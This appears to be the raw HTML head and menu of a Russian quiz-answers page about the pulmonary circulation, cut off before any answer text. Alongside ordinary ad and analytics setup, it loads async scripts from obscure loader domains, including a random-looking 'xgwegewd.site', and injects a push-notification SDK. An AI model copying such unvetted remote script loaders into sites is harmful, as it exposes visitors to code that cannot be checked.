

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html
body_size: 14111
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в:." />
<link rel="canonical" href="https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в:." />
<meta property="og:url" content="https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T21:24:36+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html","url":"https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html","name":"Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T21:24:36+00:00","dateModified":"2023-01-21T21:24:36+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в:.","breadcrumb":{"@id":"https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/malyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Малый круг обеспечивает кровообращение через легкие, начинается в правом желудочке и заканчивается в: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/42422" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fmalyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fmalyj-krug-obespechivaet-krovoobrashhenie-cherez-legkie-nachinaetsya-v-pravom-zheludochke-i-zakanchivaetsya-v-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-42422 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
